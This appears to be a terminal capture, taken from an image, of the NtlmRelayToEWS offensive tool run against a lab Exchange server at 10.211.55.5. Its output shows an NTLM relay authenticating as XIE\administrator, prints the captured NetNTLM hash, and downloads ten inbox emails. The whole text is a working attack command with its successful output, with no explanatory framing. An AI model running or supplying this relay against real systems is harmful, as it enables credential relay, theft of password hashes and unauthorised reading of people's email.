 → NtlmRelayToEWS python2 ntlmRelayToEWS.py -t https://10.211.55.5/EWS/exchange.asmx -r getFolder -f inbox -v
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] NtlmRelayX to Exchange Web Services - Author: @Arno0x0x
[*] Running in relay mode to single host
[*] Running in relay mode to single host
[*] Config file parsed
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.211.55.4, attacking target 10.211.55.5
[*] HTTP server returned error code 200, treating as a succesful login
[*] Authenticating against 10.211.55.5 as XIE\administrator SUCCEED
[*] administrator::XIE:fc0615c1f14f3d64:ebae4d86ab674476684be37715b35d2f:
[+] Received response from EWS server
[+] Received items list for folder [inbox]
[+] Sending requests to download all items from folder [inbox]
[+] Item [output/inbox/item-0.eml] saved successfully
[+] Item [output/inbox/item-1.eml] saved successfully
[+] Item [output/inbox/item-2.eml] saved successfully
[+] Item [output/inbox/item-3.eml] saved successfully
[+] Item [output/inbox/item-4.eml] saved successfully
[+] Item [output/inbox/item-5.eml] saved successfully
[+] Item [output/inbox/item-6.eml] saved successfully
[+] Item [output/inbox/item-7.eml] saved successfully
[+] Item [output/inbox/item-8.eml] saved successfully
[+] Item [output/inbox/item-9.eml] saved successfully